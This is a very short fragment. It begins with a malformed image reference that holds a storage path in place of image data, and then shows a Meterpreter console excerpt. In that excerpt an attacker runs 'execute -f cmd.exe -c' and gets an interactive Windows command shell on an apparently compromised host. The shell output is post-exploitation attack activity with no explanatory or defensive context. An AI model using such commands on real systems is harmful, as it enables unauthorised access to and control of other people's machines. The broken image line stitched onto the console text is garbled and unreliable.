 meterpreter > execute -f cmd.exe -c
Process 5224 created.
Channel 2 created.
meterpreter >